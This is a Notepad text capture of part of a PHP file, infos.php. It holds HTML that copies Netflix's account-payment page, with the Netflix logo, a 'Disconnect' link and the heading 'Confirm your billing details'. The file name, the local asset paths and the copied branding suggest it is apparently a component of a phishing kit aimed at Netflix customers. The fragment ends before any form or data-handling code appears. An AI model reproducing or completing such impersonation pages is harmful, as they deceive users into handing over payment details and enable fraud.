 infos.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<link type="text/css" rel="stylesheet" href="css/k.css">
<link rel="shortcut icon" href="imag/nficon2015.ico">
</head>
<body>
<div id="appMountPoint">
<div class="basicLayout firefox accountPayment" lang="en" dir="ltr" data-reactid=".20urkhey51c" data-react-checksum="
306255637">
<div class="nfHeader signupBasicHeader" data-reactid=".20urkhey51c.1">
<a href="#" class="icon-logoUpdate nfLogo signupBasicHeader" data-reactid=".20urkhey51c.1.1">
<span class="screen-reader-text" data-reactid=".20urkhey51c.1.1.0">Netflix</span></a>
<a href="#" class="authLinks signupBasicHeader" data-reactid=".20urkhey51c.1.2">Disconnect</a>
</div>
<div class="centerContainer" data-reactid=".20urkhey51c.2">
<h1 data-reactid=".20urkhey51c.2.1">Confirm your billing details</h1>
<div class="secure-container clearfix" data-reactid=".20urkhey51c.2.7">
<div class="secure" data-reactid=".20urkhey51c.2.7.0">
第 33 行，第 75 列 100% Windows (CRLF)